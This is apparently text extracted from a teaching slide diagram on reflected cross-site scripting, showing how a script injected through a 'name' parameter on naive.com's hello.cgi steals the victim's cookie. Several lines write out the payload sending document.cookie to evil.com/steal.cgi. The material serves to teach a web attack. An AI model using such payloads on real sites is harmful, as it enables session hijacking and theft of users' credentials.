 evil.com
victim's
browser
naive.com
E.g., Convince user to
click on URL to evil.com
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com